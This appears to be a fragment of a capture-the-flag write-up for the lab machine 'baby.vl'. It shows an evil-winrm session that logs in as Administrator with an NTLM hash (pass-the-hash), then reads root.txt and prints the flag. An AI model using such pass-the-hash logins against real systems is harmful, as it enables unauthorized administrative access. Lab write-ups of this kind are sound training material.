 ❯ evil-winrm -i baby.vl -u "Administrator" -H "ee4457ae59f1e3fbd764e33d9cef123d" -P 5985
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
w*Evil-WinRM* PS C:\Users\Administrator>cd desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
c0d4ef110f14a3d5d5a98901b93d1941
*Evil-WinRM* PS C:\Users\Administrator\desktop>